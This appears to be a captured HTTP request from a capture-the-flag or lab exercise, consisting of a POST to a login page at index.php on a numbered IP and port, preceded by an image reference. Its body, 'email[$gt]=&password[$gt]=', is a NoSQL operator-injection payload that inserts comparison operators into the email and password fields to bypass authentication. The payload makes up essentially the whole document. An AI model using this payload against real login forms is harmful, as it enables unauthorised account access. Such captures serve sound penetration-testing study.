 POST /index.php HTTP/1.1
Host: 157.245.41.35:30383
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://157.245.41.35:30383/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 26
Origin: http://157.245.41.35:30383
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
email[$gt]=&password[$gt]=